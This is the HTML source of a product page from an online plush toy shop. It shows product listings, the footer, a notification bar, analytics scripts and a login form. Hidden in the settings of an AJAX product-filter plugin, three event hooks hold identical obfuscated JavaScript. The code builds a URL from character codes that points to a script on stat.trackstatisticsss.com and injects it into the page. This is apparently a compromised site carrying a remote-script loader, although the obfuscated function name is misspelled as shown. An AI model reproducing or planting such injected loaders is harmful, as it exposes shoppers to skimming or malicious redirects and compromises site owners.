<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25415" data-quantity="1" data-product_id="25415" data-product_sku="K5008-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25566 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25566  wishlist-fragment on-first-load" data-fragment-ref="25566" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25566,&quot;parent_product_id&quot;:25566,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25566" rel="nofollow" data-product-id="25566" data-product-type="simple" data-original-product-id="25566" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-green-alligator-i-love-you-valentines-stuffed-animal-heart-message-8-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-green-alligator-i-love-you-valentines-stuffed-animal-heart-message-8-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Sitting Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25566" data-quantity="1" data-product_id="25566" data-product_sku="K5056-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
						
			</ul>
		
		</div>
	
		
</div><!-- #product-34293 -->

			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7\/#product","name":"DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7\"","url":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7\/","description":"DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7\"THE SUPER SOFT WOLF PLUSH HANDBAG STUFFED ANIMAL WITH A HEART COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Cute Wolf purse comes customized with a beautiful \"I Love You\" message embroidered on a Red Plush Heart. DolliBu's I LOVE YOU Wolf Plush Handbag makes a romantic present for anyone who loves stuffed toys. A must-have animal plush gift for your loved ones on Valentine's Day, anniversaries, special occasions, and even on ordinary days.THE WOLF HANDBAG IS FOR ANYONE WHO LOVES STUFFED ANIMALS - The novelty wolf plush bag designed with super soft plush fabric &amp; fluffy fur is a sweet plush gift for all of your loved ones from kids to adults. Let your wife, husband, girlfriend, boyfriend or best friend know that you love them by giving them a wild life plush animal. Great gift for boys &amp; girls that will make a cute addition to their room to remind them that you love them.INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Wolf Plush Handbag stuffed accessory with a romantic message. The wolf wild life plush comes with a red stuffed heart attached featuring a beautifully embroidered \"I Love You\" message. Decorated with cute features of a wild animal &amp; soft fluffy fur handles that make the handbag a perfect purse for plush lovers. This cute and cuddly wolf plush purse toy measures 7\" inches long.HIGH-QUALITY STUFFED ANIMAL WITH HEART - The Super Soft Plush Wolf bag is a toy plush, made from premium quality polyester &amp; stuffed with soft fillings. Covered with gray fluffy fur. A snuggly and cozy wild life bag crafted with durable materials, designed to deliver an \"I Love You\" message to your loved ones in an adorable way. To maintain the cleanliness of the cute super soft wolf plush, surface wash with cold water &amp; allow to air dry.IDEAL USE FOR SUPER SOFT PLUSH WOLF VALENTINES STUFFED ANIMAL - Surprise your loved one with a sentimental plush on Valentine's Day, birthday, anniversary, or even without an occasion to make any day extra special. Gifting plush wolf with an \"I Love You\" message is a cute way to express your love. Make occasions memorable by surprising him or her with a huggable wolf plush which can be displayed in any bedroom or office.Surprise your loved one with a sentimental plush on Valentine's Day, birthday, anniversary, or even without an occasion to make any day extra special. Gifting plush wolf with an \"I Love You\" message is a cute way to express your love. Make occasions memorable by surprising him or her with a huggable wolf plush which can be displayed in any bedroom or office. Cute Wolf purse comes customized with a beautiful \"I Love You\" message embroidered on a Red Plush Heart. DolliBu's I LOVE YOU Wolf Plush Handbag makes a romantic present for anyone who loves stuffed toys. A must-have animal plush gift for your loved ones on Valentine's Day, anniversaries, special occasions, and even on ordinary days. The novelty wolf plush bag designed with super soft plush fabric &amp; fluffy fur is a sweet plush gift for all of your loved ones from kids to adults. Let your wife, husband, girlfriend, boyfriend or best friend know that you love them by giving them a wild life plush animal. Great gift for boys &amp; girls that will make a cute addition to their room to remind them that you love them. Includes 1 DolliBu Super Soft Wolf Plush Handbag stuffed accessory with a romantic message. The wolf wild life plush comes with a red stuffed heart attached featuring a beautifully embroidered \"I Love You\" message. Decorated with cute features of a wild animal &amp; soft fluffy fur handles that make the handbag a perfect purse for plush lovers. The Super Soft Plush Wolf bag is a toy plush, made from premium quality polyester &amp; stuffed with soft fillings. Covered with gray fluffy fur. A snuggly and cozy wild life bag crafted with durable materials, designed to deliver an \"I Love You\" message to your loved ones in an adorable way. To maintain the cleanliness of the cute super soft wolf plush, surface wash with cold water &amp; allow to air dry. This cute and cuddly wolf plush purse toy measures 7\" inches long.","image":"https:\/\/dollibu.com\/wp-content\/uploads\/2021\/02\/K5962-5999.jpg","sku":"K5962-5999","offers":[{"@type":"Offer","price":"18.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"18.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7\/","seller":{"@type":"Organization","name":"DolliBu","url":"https:\/\/dollibu.com"}}]}</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]}},"real_memory_usage":8732672,"script_memory_usage":35288992,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="dc49540acd" /><input type="hidden" name="_wp_http_referer" value="/product/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
